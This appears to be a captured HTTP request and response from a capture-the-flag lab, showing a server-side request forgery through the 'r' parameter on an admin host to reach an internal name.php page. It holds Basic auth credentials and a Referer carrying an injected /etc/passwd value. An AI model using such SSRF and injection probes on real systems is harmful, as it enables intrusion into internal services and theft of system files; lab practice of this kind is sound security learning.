 Request Clear − +
1 GET /?r=http://internal.ironcorp.me:11025/name.php?name=test HTTP/1.1
2 Host: admin.ironcorp.me:11025
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:136.0) Gecko/20100101 Firefox/136.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Authorization: Basic YWRtaW46cGFzc3dvcmQxMjM=
8 Connection: keep-alive
9 Referer: http://admin.ironcorp.me:11025/?r=http%3A%2F%2Finternal.ironcorp.me%3A11025%
2Fname.php%3Fname%3D%2Fetc%2Fpasswd
10 Upgrade-Insecure-Requests: 1
11 Priority: u=0, i
12
13
Response
162 e.style.display = 'none';
163 else
164 e.style.display = 'block';
165 }
166 //
167 -->
168 </script>
169 <html>
170
171 <body>
172
173 <b>My name is: </b>
174 <pre>
175 Equinoxtest
176 </pre>
177 </body>
178
179 </html>
180
181